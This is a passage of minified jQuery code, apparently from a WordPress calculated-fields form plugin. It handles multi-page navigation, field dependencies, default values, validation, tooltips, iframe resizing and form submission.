{var t=300,w=pageToHide.width(),f=pageToHide.closest('form'),fx=f.data('animation_effect')=='slide'?'slide':'fade';if(('animate' in config&&config.animate==false)||(f.data('animate_form')==undefined||f.data('animate_form')*1==0))t=0;if(fx=='fade'){pageToHide.fadeOut(t,function(){pageToHide.find(".field,[name='bccf_payment_option_paypal']").addClass("ignorepb");pageToShow.fadeIn(t,function(){pageToShow.find(".ignorepb").removeClass("ignorepb");callback();if('callback' in config)config.callback();});});}else{f.css('overflow-x','hidden');var d=pageToHide.attr('page')*1<pageToShow.attr('page')*1?-1:1;pageToHide.animate({width:w,marginLeft:d*w},t,'linear',function(){pageToHide.hide().find(".field,[name='bccf_payment_option_paypal']").addClass("ignorepb");pageToShow.css({width:w,marginLeft:-1*d*w}).show().animate({width:w,marginLeft:0},t,'linear',function(){pageToShow.css('width','100%');pageToShow.find(".ignorepb").removeClass("ignorepb");callback();if('callback' in config)config.callback();});});}};if(('formIdentifier' in config||'form' in config)&&'to' in config)
{var id=(config['form'])?$('[name="cp_calculatedfieldsf_pform_psequence"]',config['form']).val():config['formIdentifier'],formObj=$.fbuilder.forms[id],_from=(config['from']||formObj['currentPage']||0)*1,_to=config['to']*1,direction=(_from<_to)?1:-1,formDom=$(config['form']||'[id="'+formObj.formId+'"]'),pageDom,i=_from;_from=isNaN(_from)?0:_from;_to=isNaN(_to)?0:_to;while(i!=_to)
{if(direction==1&&(!('forcing' in config)||config['forcing']==false)&&!formDom.valid())break;i+=direction;}
formObj['currentPage']=i;pageDom=$(".pbreak.pb"+i,formDom);if(i!=_from){swapPages($(".pbreak:visible",formDom),pageDom,function()
{try
{if(!$.fbuilder.isMobile())
{var ff=pageDom.find(":focusable:first");if(ff&&!ff.hasClass('hasDatepicker')&&ff.attr('type')!='button'&&ff.attr('type')!='radio'&&ff.attr('type')!='checkbox'&&ff.closest('[uh]').length==0)ff.trigger('focus');}
var _wScrollTop=$(window).scrollTop(),_viewportHeight=$(window).height(),_scrollTop=formDom.offset().top;if(_scrollTop<_wScrollTop||(_wScrollTop+_viewportHeight)<_scrollTop)
$('html, body').animate({scrollTop:_scrollTop},0);}
catch(e){}
$(document).trigger('cff-gotopage',{'from':_from,'to':i,'form':formDom});});}else{if(pageDom.find(':input.cpefb_error:hidden').length){let mssg=[];pageDom.find('.cpefb_error.message:not(:empty)').each(function(){let e=$(this),l=e.closest('.fields').children('label'),t=l?l.text():'',m='<b>'+t+(t.length?': ':'')+'</b>'+e.text();if(mssg.indexOf(m)===-1)mssg.push(m);});if(mssg.length){$('body').append('<div class="cff-error-dlg">'+cff_sanitize(mssg.join('<br>'),true)+'</div>').one('click',$.fbuilder.closeErrorDlg);}}
formDom.validate().focusInvalid();}
return i;}};$.fbuilder['showHideDep']=function(config)
{var processItems=function(items,isNotFirstTime)
{for(var i=0,h=items.length;i<h;i++)
{if(typeof items[i]=='string')items[i]=$.fbuilder['forms'][id].getItem(items[i]);if(items[i])
{if(isNotFirstTime)
{$('[name="'+items[i].name+'"]').trigger('depEvent');if(items[i].usedInEquations){var equations=[];for(var j in items[i].usedInEquations)
if(getField(items[i].usedInEquations[j].result)['dynamicEval']||('force_all' in $.fbuilder['forms'][id]&&$.fbuilder['forms'][id]['force_all']))equations.push(items[i].usedInEquations[j]);if(equations.length)
$.fbuilder['calculator'].enqueueEquation(id,equations);}}
if('showHideDep' in items[i])
{var list=items[i]['showHideDep'](toShow,toHide,hiddenByContainer,interval);if(list&&list.length)processItems(list,true);}}}};if('formIdentifier' in config)
{var id=config['formIdentifier'];if(id in $.fbuilder['forms'])
{var interval=$('#'+$.fbuilder['forms'][id]['formId']).data('animate_form')?250:0,toShow=$.fbuilder['forms'][id]['toShow'],toHide=$.fbuilder['forms'][id]['toHide'],hiddenByContainer=$.fbuilder['forms'][id]['hiddenByContainer'],items=('fieldIdentifier' in config)?[$.fbuilder['forms'][id].getItem(config['fieldIdentifier'].replace(/_[cr]b\d+$/i,''))]:$.fbuilder['forms'][id].getItems();processItems(items);$('[id="'+$.fbuilder['forms'][id]['formId']+'"]').trigger('showHideDepEvent',$.fbuilder['forms'][id]['formId']);}}};$.fbuilder['cpcffLoadDefaults']=function(o)
{if(typeof cpcff_default!='undefined')
{var $=fbuilderjQuery,id=o.identifier.replace(/[^\d]/g,''),item,data,formObj,f;if(id in cpcff_default)
{data=cpcff_default[id];id='_'+id;formObj=$.fbuilder['forms'][id];f=$('#'+formObj['formId']);f.attr('data-evalequations',0);f.attr('data-loadingdefaults',1);let still_loading=true;$(document).on('input','#fbuilder :input',function(evt){still_loading=false;});$(document).on('cff-data-filled',function(evt){if(!still_loading)return true;try{let n=$(evt.target).attr('id').match(/(fieldname\d+)_(\d+)/);if(n&&n[2] in cpcff_default&&n[1] in cpcff_default[n[2]]){let f=getField(n[1],'#cp_calculatedfieldsf_pform_'+n[2]);if(f&&'setVal' in f&&JSON.stringify(f.val('vt',true))!=JSON.stringify(cpcff_default[n[2]][n[1]])){f.setVal(cpcff_default[n[2]][n[1]],false,true);}}}catch(err){if('console' in window)console.log(err);}});for(var fieldId in data)
{item=formObj.getItem(fieldId+id);try{if(item&&!('isDatasource' in item)&&'setVal' in item&&JSON.stringify(item.val('vt',true))!=JSON.stringify(data[fieldId]))item.setVal(data[fieldId],false,true);}catch(err){}}
for(var fieldId in data)
{item=formObj.getItem(fieldId+id);try{if(item&&'isDatasource' in item&&'setVal' in item&&JSON.stringify(item.val('vt',true))!=JSON.stringify(data[fieldId])){item.setVal(data[fieldId],false,true);$('[name*="'+item.name+'"]').trigger('trigger_ds');}}catch(err){}}
f.trigger('cff-loaded-defaults');}}};$.fbuilder['getCSSComponent']=function(o,c,i,s,f)
{i=i||false;s=s||false;f=f||false;let output='';if('advanced' in o){if('css' in o.advanced){if(c in o.advanced.css){if('rules' in o.advanced.css[c]){let rules=o.advanced.css[c].rules,v;for(let r in rules){r=String(r).trim().replace(/\:$/,'');v=String(rules[r]).trim().replace(/\;$/,'');if(''!==r&&''!==v){if(i){v=v.replace(/\!\s*important/i,'')+' !important';}
output+=r+':'+v+';';}}}}}}
if(f&&s&&output!==''){if(!(f in $.fbuilder.css))$.fbuilder.css[f]=[];$.fbuilder.css[f].push(s+'{'+output+'}');}
return output;};$.fn.fbuilder=function(options){var opt=$.extend({},{pub:false,identifier:"",title:""},options,true);opt.messages=$.extend({previous:"Previous",next:"Next",pageof:"Page {0} of {0}",required:"This field is required.",email:"Please enter a valid email address.",datemmddyyyy:"Please enter a valid date with this format(mm/dd/yyyy)",dateddmmyyyy:"Please enter a valid date with this format(dd/mm/yyyy)",number:"Please enter a valid number.",digits:"Please enter only digits.",maxlength:"Please enter no more than {0} characters.",minlength:"Please enter at least {0} characters.",equalTo:"Please enter the same value again.",max:"Please enter a value less than or equal to {0}.",min:"Please enter a value greater than or equal to {0}.",currency:"Please enter a valid currency value."},(opt.messages||{}));opt.messages.max=$.validator.format(opt.messages.max);opt.messages.min=$.validator.format(opt.messages.min);opt.messages.maxlength=$.validator.format(opt.messages.maxlength);opt.messages.minlength=$.validator.format(opt.messages.minlength);opt.messages.dateyyyymmdd=opt.messages.datemmddyyyy;opt.messages.dateyyyyddmm=opt.messages.dateddmmyyyy;for(let message in opt.messages){opt.messages[message]=cff_sanitize(opt.messages[message],true);}
$.extend($.validator.messages,opt.messages);$("#cp_calculatedfieldsf_pform"+opt.identifier).validate({ignore:".ignore,.ignorepb",errorClass:'cpefb_error',errorElement:"div",onkeyup:function(element,event){if($(element).hasClass('cpefb_error')){this.element(element);}},errorPlacement:function(e,element)
{var _parent=element.closest('.uh_phone,.dfield'),_uh=_parent.find('span.uh:visible'),_arg={'position':'absolute'},_t=_parent.find('input[type="button"],input[type="reset"],input[type="text"],input[type="number"]:not([id$="_quantity"]),input[type="email"],input[type="file"],input[type="color"],input[type="date"],input[type="password"],input[type="email"],select,textarea');try{if(_t.length)_arg['left']=_t.first()[0].offsetLeft;}catch(err){}
e.addClass('message').css(_arg).appendTo((_uh.length)?_uh:_parent);}}).messages=opt.messages;var items=[],fieldsIndex={},reloadItemsPublic=function()
{var form_tag=$("#cp_calculatedfieldsf_pform"+opt.identifier),header_tag=$("#formheader"+opt.identifier),fieldlist_tag=$("#fieldlist"+opt.identifier),page_tag,i=0,page=0,getCaptchaHTML=function(){var captcha_tag=$("#cpcaptchalayer"+opt.identifier+':not(:empty)')
html='';if(captcha_tag.length)
{html+='<div class="captcha">'+captcha_tag.html()+'</div><div class="clearer"></div>';captcha_tag.remove();}
return html;},getSubmitHTML=function(){var submit_tag=$("#cp_subbtn"+opt.identifier+':not(:empty)'),html='';if(submit_tag.length)
{html+='<div class="pbSubmit" tabindex="0">'+submit_tag.html()+'</div>';submit_tag.remove();}
return html;};form_tag.addClass(theForm.formtemplate);theForm.form_tag=form_tag;if(!opt.cached)
{page_tag=$('<div class="pb'+page+' pbreak" page="'+page+'"></div>');header_tag.html(theForm.show(opt.identifier));fieldlist_tag.addClass(theForm.formlayout).append(page_tag);for(i;i<items.length;i++)
{if(!(i in items))continue;items[i].index=i;if(items[i].ftype=="fPageBreak")
{page++;page_tag=$('<div class="pb'+page+' pbreak" page="'+page+'"></div>');fieldlist_tag.append(page_tag);}
else
{if('hidefield' in items[i]&&items[i]['hidefield']&&'csslayout' in items[i])items[i]['csslayout']+=' hide-strong';page_tag.append(items[i].show());if(items[i].aiAssistant)
{page_tag.find("#"+items[i].name).attr({'data-assistant':1});}
if(items[i].predefinedClick)
{page_tag.find("#"+items[i].name).attr({placeholder:items[i].predefined,value:""});}
if(items[i].exclude)
{page_tag.find('.'+items[i].name).addClass('cff-exclude');}
if('audiotutorial' in items[i]&&!/^\s*$/.test(items[i].audiotutorial))
{(function(){var t=(typeof opt!='undefined'&&'messages' in opt&&'audio_tutorial' in opt.messages)?opt.messages.audio_tutorial:false,e=items[i].jQueryRef(),c=$('<span class="cff-audio-icon" '+(t?'uh="'+cff_esc_attr(t)+'"':'')+'></span>'),a=$('<audio src="'+cff_esc_attr(items[i].audiotutorial)+'" class="cff-audio-tutorial"></audio>');a.appendTo(e.find('.dfield'));c.appendTo($(e.children('label')[0]||e));c.on('click',function(evt){var e=$(this);if(e.hasClass('cff-audio-stop-icon')){e.removeClass('cff-audio-stop-icon');a[0].pause();a[0].currentTime=0;}else{$('.cff-audio-stop-icon').trigger('click');e.addClass('cff-audio-stop-icon');a[0].play();}
evt.stopPropagation();evt.preventDefault();return false;});})()}
if(items[i].userhelpTooltip)
{var uh=items[i].jQueryRef();if(items[i].userhelp&&items[i].userhelp.length)
{var uh_content='<div data-uh-styles="'+cff_esc_attr(items[i].getCSSComponent('help').replace(/<[^>]*>/g,''))+'">'+cff_sanitize(items[i].userhelp,true)+'</div>';if(items[i].tooltipIcon)$('<span class="cff-help-icon"></span>').attr('uh',uh_content).appendTo($(uh.children('label')[0]||uh));else{var target=uh.find('input[type="button"],input[type="reset"],input[type="text"],input[type="number"],input[type="email"],input[type="file"],input[type="color"],input[type="date"],input[type="password"],input[type="email"],select,textarea');if(!target.length)target=uh.find('.slider');if(!target.length)target=uh.find('.dfield label');if(!target.length)target=uh.find('.dfield');if(!target.length)target=uh;$(target).attr('uh',uh_content);}}
uh.find(".uh").remove();}}}}
else
{page=fieldlist_tag.find('.pbreak').length;i=items.length;}
if(page>0)
{if(!opt.cached)
{$(".pb"+page,fieldlist_tag).addClass("pbEnd");$(".pbreak",fieldlist_tag).each(function(index){var code='',bSubmit='';if(index==page)
{code+=getCaptchaHTML();bSubmit=getSubmitHTML();}
$(this).wrapInner('<fieldset></fieldset>').find('fieldset:eq(0)').prepend('<legend>'+cff_sanitize(opt.messages.pageof.replace(/\{\s*\d+\s*\}/,(index+1)).replace(/\{\s*\d+\s*\}/,(page+1)),true)+'</legend>').append(code+'<div class="cff-form-buttons-container"><div class="pbPrevious" tabindex="0">'+cff_sanitize(opt.messages.previous,true)+'</div><div class="pbNext" tabindex="0">'+cff_sanitize(opt.messages.next,true)+'</div>'+cff_sanitize(bSubmit,true)+'</div><div class="clearer"></div>');});}
fieldlist_tag.find(".pbPrevious,.pbNext").on("keyup",function(evt){if(evt.which==13||evt.which==32)$(this).trigger('click');}).on("click",{'identifier':opt.identifier},function(evt){var _from=($.fbuilder.forms[evt.data.identifier]['currentPage']||0),_inc=($(this).hasClass("pbPrevious"))?-1:1,_p=$.fbuilder['goToPage']({'formIdentifier':evt.data.identifier,'from':_from,'to':_from+_inc,'callback':function()
{setTimeout(function(){if(_from!=_p)$.fbuilder.setBrowserHistory();if(_pDom.find('.fields:visible').length==0)
if(_inc==-1&&0<_p)_pDom.find('.pbPrevious').trigger('click');else if(!_pDom.hasClass('pbEnd'))_pDom.find('.pbNext').trigger('click');},10);}}),_pDom=$('.pb'+_p);return false;});}
else
{if(!opt.cached)$(".pb"+page,fieldlist_tag).append(getCaptchaHTML()+'<div class="cff-form-buttons-container">'+getSubmitHTML()+'</div>');}
if(!opt.cached&&opt.setCache)
{var url=document.location.href.split('?')[0],data={'cffaction':'cff_cache','cache':form_tag.html().replace(/\n+/g,''),'form':form_tag.find('[name="cp_calculatedfieldsf_id"]').val()};$.post(url,data,function(data){if(typeof console!='undefined')console.log(data);});}
jQuery(document).on('click','.cff-help-icon',function(evt){evt.stopPropagation();evt.preventDefault();});$(document).on('click','#fbuilder .captcha img',function(evt){try{var e=$(this),src=e.attr('src');if(!(new RegExp('^http(s)?\:\/\/'+$.fbuilder.escapeSymbol(window.location.host),'i')).test(src))src=document.location.href.split('?')[0]+'?'+src.split('?')[1];e.attr('src',src.replace(/&\d+$/,'')+'&'+Math.floor(Math.random()*1000));}catch(err){if('console' in window)console.log(err);}
evt.preventDefault();evt.stopPropagation();return false;});$(form_tag).find('.captcha img').trigger('click');$('#fieldlist'+opt.identifier).find(".pbSubmit").off('click').on("keyup",function(evt){if(evt.which==13||evt.which==32)$(this).trigger('click');}).on("click",{'identifier':opt.identifier},function(evt){$(this).closest("form").trigger('submit');});if(i>0)
{theForm.after_show(opt.identifier);for(var i=0;i<items.length;i++)
{if(!(i in items))continue;items[i].after_show();if('csslayout' in items[i]&&/\bignorefield\b/i.test(items[i]['csslayout']))
IGNOREFIELD(items[i].name,items[i].form_identifier);}
theForm.form_tag.removeData('first_time');$('script[type="cff-script"]').each(function(){$(this).after(this.outerHTML.replace('cff-script','text/javascript')).remove();});$(document).on('change','#fieldlist'+opt.identifier+' .depItemSel,'+'#fieldlist'+opt.identifier+' .depItem',{'identifier':opt.identifier},function(evt)
{$.fbuilder.showHideDep({'formIdentifier':evt.data.identifier,'fieldIdentifier':evt.target.id});});setTimeout(function(){if('form_tag' in theForm){theForm.form_tag.trigger('formReady',[theForm.form_tag.attr('id'),theForm.form_tag,theForm]);}},50);try
{$.widget.bridge('uitooltip',$.ui.tooltip);$("#fbuilder"+opt.identifier).uitooltip({show:false,hide:false,tooltipClass:"uh-tooltip cff-form-"+('form' in opt?opt.form:''),position:{my:"left top",at:"left bottom+5",collision:"flipfit"},items:"[uh]",content:function(){return $(this).attr("uh");},open:function(evt,ui){try{let styles=(ui.tooltip.attr('style')||'')+
($(ui.tooltip).find('[data-uh-styles]').attr('data-uh-styles')||'');ui.tooltip.attr('style',styles);if(!$(evt.originalEvent.target).hasClass('cff-help-icon')&&window.matchMedia("screen and (max-width: 640px)").matches&&window.orientation!=undefined){var duration=('undefined'!=typeof tooltip_duration&&/^\d+$/.test(tooltip_duration))?tooltip_duration:3000;setTimeout(function(){$(ui.tooltip).hide('fade');},duration);}}catch(err){}}});}catch(e){}}
$("#fieldlist"+opt.identifier+" .pbreak:not(.pb0)").find(".field,[name='bccf_payment_option_paypal']").addClass("ignorepb");$("#fieldlist"+opt.identifier).find('[type="date"],[type="hidden"]').each(function(){$(this).rules('add',{step:false});});};var fform=function(){};$.extend(fform.prototype,{title:"Untitled Form",titletag:'H2',textalign:'default',headertextcolor:'',description:"This is my form. Please fill it out. It's awesome!",formlayout:"top_aligned",formtemplate:"",evalequations:1,evalequations_delay:0,evalequationsevent:2,loading_animation:0,animate_form:0,animation_effect:'fade',autocomplete:1,show:function(id){let form_style=this.form_tag.attr('style')||'',form_id=this.form_tag.attr('id'),css=(this.textalign!='default')?'text-align:'+this.textalign+';':'';if(this.headertextcolor!='')css+='color:'+this.headertextcolor+';';this.form_tag.attr('style',form_style+';'+$.fbuilder['getCSSComponent'](this,'form'));$.fbuilder['getCSSComponent'](this,'buttons',true,'#'+form_id+' .pbNext,#'+form_id+' .pbPrevious,#'+form_id+' .pbSubmit',id);$.fbuilder['getCSSComponent'](this,'buttons_hover',true,'#'+form_id+' .pbNext:hover,#'+form_id+' .pbPrevious:hover,#'+form_id+' .pbSubmit:hover',id);$.fbuilder['getCSSComponent'](this,'tooltips_icons',true,'#'+form_id+' #fbuilder .fields .cff-help-icon::before',id);$.fbuilder['getCSSComponent'](this,'tooltips',true,'.uh-tooltip.cff-form-'+('form' in opt?opt.form:''),id);$.fbuilder['getCSSComponent'](this,'thanks_popup',true,'#'+form_id+' div.cff-thanks-message',id);$.fbuilder['getCSSComponent'](this,'close_thanks_popup',true,'#'+form_id+' div.cff-thanks-message::before',id);$.fbuilder['getCSSComponent'](this,'error_popup',true,'#'+form_id+' div.cff-error-dlg',id);$.fbuilder['getCSSComponent'](this,'close_error_popup',true,'#'+form_id+' div.cff-error-dlg::before',id);$.fbuilder['getCSSComponent'](this,'error_bubble',true,'#'+form_id+' div.cpefb_error.message',id);$.fbuilder['getCSSComponent'](this,'error_bubble_arrow',true,'#'+form_id+' div.cpefb_error.message::after',id);$.fbuilder['getCSSComponent'](this,'required_field_asterisk',true,'#'+form_id+' .r',id);return(id in $.fbuilder.css?'<style>'+cff_sanitize($.fbuilder.css[id].join(''),true)+'</style>':'')+'<div class="fform" id="field" style="'+cff_esc_attr($.fbuilder['getCSSComponent'](this,'header'))+'">'+(!/^\s*$/.test(this.title)?'<'+this.titletag+' class="cff-form-title" style="'+css+cff_esc_attr($.fbuilder['getCSSComponent'](this,'title'))+'">'+cff_sanitize(this.title,true)+'</'+this.titletag+'>':'')+(!/^\s*$/.test(this.description)?'<span class="cff-form-description" style="'+css+cff_esc_attr($.fbuilder['getCSSComponent'](this,'description'))+'">'+cff_sanitize(this.description,true)+'</span>':'')+'</div>';},after_show:function(id){if(typeof $['validator']!='undefined')
{if(!('cffcurrency' in $.validator.methods))
$.validator.addMethod('cffcurrency',function(v,el)
{var f=el.id.match(/_\d+$/),esc=$.fbuilder.escapeSymbol,r;e=$.fbuilder['forms'][f[0]].getItem(el.name);r=new RegExp('^\\s*('+esc(e.currencySymbol)+')?\\s*\\-?\\d+('+esc(e.thousandSeparator)+'\\d{3})*'+((e.noCents)?'':'('+e.centSeparator+'\\d+)?')+'\\s*('+esc(e.currencyText)+')?\\s*$','i');return this.optional(el)||r.test(v)||($.fbuilder.isNumeric(v)&&(!e.noCents||v===FLOOR(v)));},cff_sanitize($.validator.messages['currency'],true));$.validator.methods.number=function(v,el)
{var f=el.id.match(/_\d+$/),esc=$.fbuilder.escapeSymbol,e,r;if(f&&el.id.match(/fieldname/i))e=$.fbuilder['forms'][f[0]].getItem(el.name);if(!e)e={thousandSeparator:',',decimalSymbol:'.'};else v=e.val();r=new RegExp('^\\s*\\-?\\d+('+esc(e.thousandSeparator)+'\\d{3})*('+esc(e.decimalSymbol)+'\\d+)?\\s*\\%?\\s*$','i');return this.optional(el)||r.test(v)||$.fbuilder.isNumeric(v);};$.validator.methods.min=function(v,el,p)
{var f=el.id.match(/_\d+$/),e;if(f&&el.id.match(/fieldname/i))e=$.fbuilder['forms'][f[0]].getItem(el.name);if(e){v=e.val();if('dformat' in e&&e.dformat=='percent')v*=100;}
return this.optional(el)||v>=p;};$.validator.methods.max=function(v,el,p)
{var f=el.id.match(/_\d+$/),e;if(f&&el.id.match(/fieldname/i))e=$.fbuilder['forms'][f[0]].getItem(el.name);if(e){v=e.val();if('dformat' in e&&e.dformat=='percent')v*=100;}
return this.optional(el)||v<=p;};}
var form=$('#cp_calculatedfieldsf_pform'+id);form.on('keydown keyup keypress','[type="text"],[type="number"],[type="password"],[type="email"]',function(evt){if(evt.keyCode===13)
{evt.preventDefault();evt.stopPropagation();return false;}});if(typeof $.fn.fbuilder_localstorage!='undefined'&&form.hasClass('persist-form'))
{form.fbuilder_localstorage();}
form.attr('data-evalequations',('evalequations_delay' in this&&this.evalequations_delay)?0:this.evalequations).attr('data-evalequationsevent',this.evalequationsevent).attr('data-animate_form',this.animate_form).attr('data-animation_effect',this.animation_effect).attr('autocomplete',((this.autocomplete)?'on':'off')).find('input,select,textarea').on('blur change',function(evt){if('name' in evt.target){if(window['cff_error_processing'+evt.target.name])return;window['cff_error_processing'+evt.target.name]=true;setTimeout(function(){delete window['cff_error_processing'+evt.target.name];},10);}
try{if(!$(this).is(':file'))$(this).valid();}catch(e){};});if(!this.autocomplete)form.find('input[name*="fieldname"]:not([autocomplete]),input[id*="fieldname"]:not([autocomplete])').attr('autocomplete','new-password');form.parents('a').attr('href','javascript:void(0);').removeAttr('target').css('all','unset');}});var theForm,ffunct={settings:opt,toShow:{},toHide:{},hiddenByContainer:{},isRTL:false,getItem:function(name)
{if(name in fieldsIndex)return items[fieldsIndex[name]];var regExp=new RegExp((parseInt(name,10)==name)?'fieldname'+name+'_':name+'_',i);for(var i in items)
{if(items[i].name==name||regExp.test(items[i].name))
{return items[i];}}
return false;},getItems:function()
{return items;},loadData:function(f)
{var d=window[f];if(typeof d!='undefined')
{if(typeof d=='object'&&(typeof d.nodeType!=='undefined'||d instanceof jQuery)){d=JSON.parse(jQuery(d).val());}
else if(typeof d=='string'){d=JSON.parse(d);}
if(d.length==2)
{this.isRTL=('direction' in d[1][0]&&d[1][0]['direction']=='rtl')?true:false;this.formId=d[1]['formid'];items=[];for(var i=0;i<d[0].length;i++)
{if(!(d[0][i].ftype in $.fbuilder.controls)){console.log(d[0][i].ftype+' NOT AVAILABLE');continue;}
var obj=new $.fbuilder.controls[d[0][i].ftype]();obj=$.extend(true,{},obj,d[0][i]);obj.name=obj.name+opt.identifier;obj.form_identifier=opt.identifier;if('fieldlayout' in obj&&obj.fieldlayout!='default')
obj.csslayout=('csslayout' in obj?obj.csslayout+' ':'')+obj.fieldlayout;if('predefinedClick' in obj&&obj.predefinedClick&&'predefined' in obj&&obj.predefined){obj.placeholder=obj.predefined;obj._setHndl('placeholder');}
obj.init();items[i]=obj;fieldsIndex[obj.name]=i;}
theForm=new fform();theForm=$.extend(theForm,d[1][0]);opt.evalequations='evalequations' in d[1][0]?d[1][0]['evalequations']:1;opt.evalequations_delay='evalequations_delay' in d[1][0]?d[1][0]['evalequations_delay']:0;opt.cached=(typeof d[1]['cached']!='undefined'&&d[1]['cached'])?true:false;opt.setCache=(!this.cached&&typeof d[1]['setCache']!='undefined'&&d[1]['setCache'])?true:false;reloadItemsPublic();}
$(document).on('formReady','form#'+this.formId,(function(opt,fid){function resizeIframe(f){let h=f.outerHeight()+40
if(frameElement){frameElement.height=h;}
if('parent' in window&&window.parent!=window){parent.postMessage({cff_height:h,cff_iframe:getURLParameter('cff_iframe',0)},'*');}};return function(evt,fid2,form_tag,form_obj){if(fid==fid2){let f=form_tag;let eval_equations_bk=f.attr('data-evalequations')?Math.max(opt.evalequations*1,f.attr('data-evalequations')*1):opt.evalequations;$.fbuilder.cpcffLoadDefaults(opt);$.fbuilder.showHideDep({'formIdentifier':opt.identifier});f.removeAttr('data-loadingdefaults');f.css({'height':'auto','minHeight':'auto'});if(opt.evalequations){fbuilderjQuery.fbuilder.calculator.defaultCalc(this,false,false);}
f.attr('data-evalequations',eval_equations_bk);$('.cff-processing-form',f).remove();try{$.post(document.location.href.split('?')[0],{'cffaction':'cff_register_height','form_height':f.height(),'screen_width':$(window).width(),'form':f.find('[name="cp_calculatedfieldsf_id"]').val(),'_nonce':f.attr('data-nonce')||''});}catch(err){}
resizeIframe(f);(new ResizeObserver(function(){try{resizeIframe(f);}catch(err){}})).observe(f[0]);}};})(opt,this.formId));}}};$.fbuilder['forms'][opt.identifier]=ffunct;this.fBuild=ffunct;return this;};$.fbuilder.controls['ffields']=function(){};$.extend($.fbuilder.controls['ffields'].prototype,{form_identifier:"",name:"",shortlabel:"",index:-1,ftype:"",userhelp:"",audiotutorial:"",userhelpTooltip:false,csslayout:"",init:function(){},_getValueAttr:function(v){let output='';let attr='value';if('predefinedClick' in this&&this['predefinedClick'])attr='placeholder';if(v!=undefined)output=attr+'="'+cff_esc_attr(v)+'"';else if('predefined' in this)output=attr+'="'+cff_esc_attr(this.predefined)+'"';return output;},_getAttr:function(attr,raw)
{var me=this,f,p,o=me[attr],v=String(o).trim(),raw=raw||false;if(!raw&&$.fbuilder.isNumeric(v))return parseFloat(v);if(typeof v=='string'){if(p=/^url\.(.+)$/.exec(v))return(p=p[1].trim())?getURLParameter(p,''):'';if(p=/^var\.(.+)$/.exec(v))return((p=p[1].trim())&&p in window)?window[p]:'';f=(/^fieldname\d+$/i.test(v))?me.getField(v):false;if(f)
{v=f.val(raw,true);if(!raw&&$.fbuilder.isNumeric(v))v=parseFloat(v);if((f.ftype=='fdate'||f.ftype=='fdateds')&&$.fbuilder.isNumeric(v)&&v)v=CDATE(v,me.dformat);return v;}}
return o;},_setHndl:function(attr,one)
{var me=this,v=String(me[attr]).trim();if($.fbuilder.isNumeric(v))return;var s=(/^fieldname\d+$/i.test(v))?'.'+v+me.form_identifier+' [id*="'+v+me.form_identifier+'"]':v,i=(one)?'one':'on';if('string'==typeof s&&!/^\s*$/.test(s)&&!/\$/.test(s))
{s=String(s).trim();if(!$.fbuilder.isNumeric(s.charAt(0)))
{try{$(document)[i]('change depEvent',s,function(evt){if(me['set_'+attr])me['set_'+attr](me._getAttr(attr),$(evt.target).hasClass('ignore'));});}catch(err){}
try{$(document)['one']('showHideDepEvent',function(evt,formId){try
{if(me['set_'+attr])
{me['set_'+attr](me._getAttr(attr),$(s).hasClass('ignore'));$('#'+formId+' .cpefb_error.message').remove();$('#'+formId+' .cpefb_error').removeClass('cpefb_error');}}
catch(err){}});}catch(err){}}}},getField:function(f){return $.fbuilder['forms'][this.form_identifier].getItem(f);},jQueryRef:function(){return $('.'+this.name);},domRef:function(){return this.jQueryRef()[0];},show:function()
{return'Not available yet';},after_show:function(){},val:function(raw,no_quotes){raw=raw||false;no_quotes=no_quotes||false;var e=$("[id='"+this.name+"']:not(.ignore)");if(e.length)
{var v=e.val();if(raw)return $.fbuilder.parseValStr(v,raw,no_quotes);v=String(v).trim();return($.fbuilder.isNumeric(v))?$.fbuilder.parseVal(v):$.fbuilder.parseValStr(v,raw,no_quotes);}
return 0;},setVal:function(v,nochange)
{let e=$("[id='"+this.name+"']"),bk=e.val();e.val(cff_sanitize(v));if(!nochange&&bk!==e.val())e.trigger('change');},set_placeholder:function(v){$('[id="'+this.name+'"]').attr('placeholder',v);},setPlaceholder:function(v)
{$('[id="'+this.name+'"][type="text"]').attr('placeholder',v);},getCSSComponent:function(c,i,s,f)
{return $.fbuilder['getCSSComponent'](this,c,i,s,f);}});$.fbuilder['doValidate']=function(form){form=$(form);let enabling_form=function(){form.validate().settings.ignore='.ignore,.ignorepb';form.removeData('being-submitted');form.find('.submitbtn-disabled').removeClass('submitbtn-disabled').prop('disabled',false);form.find('.cff-processing-form').remove();},disabling_form=function(){if(form_disabled())return;form.find('.pbSubmit,:submit').addClass('submitbtn-disabled').prop('disabled',true);form.data('being-submitted',1);form.find('#fbuilder').append('<div class="cff-processing-form"></div>');},form_disabled=function(){return('undefined'!=typeof form.data('being-submitted'));},processing_form=function(){try{form.find('[name="cp_ref_page"]').val(parent.window.document.location.href);}catch(err){form.find('[name="cp_ref_page"]').val(document.location.href);}
form.find("[name$='_date'][type='hidden']").each(function(){let v=$(this).val(),name=$(this).attr('name').replace('_date',''),e=$('[name="'+name+'"]');if(e.length&&!$('[id="'+name+'_datepicker_container"]').length){e.val(String(e.val().replace(v,'')).trim());}});form.find('select option[vt]').each(function(){let e=$(this);e.attr('cff-val-bk',e.val()).val(cff_sanitize(e.attr('vt'),true));});form.find('input[vt]').each(function(){let e=$(this),q=$('[id="'+e.attr('id')+'_quantity"]');e.attr('cff-val-bk',e.val()).val(cff_sanitize(e.attr('vt'),true)+(q.length?' ('+Math.max(1,q.val())+')':''));});form.find('.cpcff-recordset,.cff-exclude :input,[id^="form_structure_"]').add(form.find('.ignore')).attr('cff-disabled',1).prop('disabled',true);disabling_form();if($('#cff_iframe_for_submission'+form_identifier).length){form.attr('target','cff_iframe_for_submission'+form_identifier);$(document).one('cff-form-submitted',function(){form.find('.cff-thanks-message').fadeIn(400);$(document).one('click',function(){$('.cff-thanks-message').hide();});if($('#cff_iframe_for_submission'+form_identifier).attr('data-cff-reset')==1){RESETFORM(form);}});}
if(form.attr('target')==undefined&&window.self!==window.top){form.attr('target','_top');}
if(form.attr('target')!=undefined&&NOT(IN(form.attr('target').toLowerCase(),['_blank','_self','_top','']))){$('[name="'+form.prop('target')+'"]').one('load',function(){form.find('[cff-val-bk]').each(function(){let e=$(this);e.val(e.attr('cff-val-bk')).removeAttr('cff-val-bk');});form.find('[cff-disabled]').prop('disabled',false).removeAttr('cff-disabled');if(!/^(\s*|_self|_top|_parent)$/i.test(form.prop('target'))){enabling_form();}
$(document).trigger('cff-form-submitted',form);});}
